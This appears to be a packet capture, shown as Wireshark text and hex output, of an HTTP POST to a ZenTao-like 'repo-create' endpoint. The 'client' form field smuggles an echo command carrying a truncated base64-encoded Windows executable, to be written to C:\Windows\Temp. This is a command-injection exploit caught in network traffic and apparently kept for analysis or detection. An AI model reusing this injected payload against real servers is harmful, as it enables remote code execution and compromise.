 67 0.486654 10.121.64.74 192.168.118.136 TCP 47794 8099 → 44967 [PSH, ACK] Seq=29201 Ack=201 Win=64240
68 0.486676 192.168.118.136 10.121.64.74 TCP 54 44967 → 8099 [ACK] Seq=201 Ack=76941 Win=64240 Len=0
69 0.486934 10.121.64.74 192.168.118.136 HTTP 61 HTTP/1.1 200 OK (text/html)
70 0.486941 192.168.118.136 10.121.64.74 TCP 54 44967 → 8099 [ACK] Seq=201 Ack=76948 Win=64240 Len=0
71 0.488804 192.168.118.136 10.121.64.74 TCP 54 44967 → 8099 [FIN, ACK] Seq=201 Ack=76948 Win=64240
72 0.489046 10.121.64.74 192.168.118.136 TCP 60 8099 → 44967 [ACK] Seq=76948 Ack=202 Win=64239 Len=0
73 0.489142 10.121.64.74 192.168.118.136 TCP 60 8099 → 44967 [FIN, PSH, ACK] Seq=76948 Ack=202 Win=64
74 0.489163 192.168.118.136 10.121.64.74 TCP 54 44967 → 8099 [ACK] Seq=202 Ack=76949 Win=64240 Len=0
75 0.775782 192.168.118.136 10.121.64.74 TCP 74 39787 → 8099 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SA
76 0.776442 10.121.64.74 192.168.118.136 TCP 60 8099 → 39787 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
77 0.776463 192.168.118.136 10.121.64.74 TCP 54 39787 → 8099 [ACK] Seq=1 Ack=1 Win=29200 Len=0
\r\n
[Full request URI: http://10.121.64.74:8099/pro/repo-create]
[HTTP request 1/1]
[Response in frame: 83]
File Data: 2134 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "SCM" = "Git"
Form item: "name" = "aohcgh"
Form item: "path" = "C:\Windows\Temp"
Form item: "encoding" = "utf-8"
Form item: "client" = "echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9…
0000 00 50 56 e9 1e 27 00 0c 29 98 7c 72 08 00 45 00 ·PV··'·· )·|r··E·
0010 0a 56 c3 7a 40 00 40 06 eb 33 c0 a8 76 88 0a 79 ·V·z@·@· ·3··v··y
0020 40 4a 9b 6b 1f a3 78 91 11 7b 51 c0 36 29 50 18 @J·k··x· ·{Q·6)P·
0030 72 10 8c 3c 00 00 50 4f 53 54 20 2f 70 72 6f 2f r··<··PO ST /pro/
0040 72 65 70 6f 2d 63 72 65 61 74 65 20 48 54 54 50 repo-cre ate HTTP
0050 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 2e 31 /1.1··Ho st: 10.1
0060 32 31 2e 36 34 2e 37 34 3a 38 30 39 39 0d 0a 55 21.64.74 :8099··U
0070 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c ser-Agen t: Mozil
0080 6c 61 2f 34 2e 30 20 28 63 6f 6d 70 61 74 69 62 la/4.0 ( compatib
0090 6c 65 3b 20 4d 53 49 45 20 36 2e 30 3b 20 57 69 le; MSIE 6.0; Wi
00a0 6e 64 6f 77 73 20 4e 54 20 35 2e 31 29 0d 0a 43 ndows NT 5.1)··C
00b0 6f 6f 6b 69 65 3a 20 7a 65 6e 74 61 6f 73 69 64 ookie: z entaosid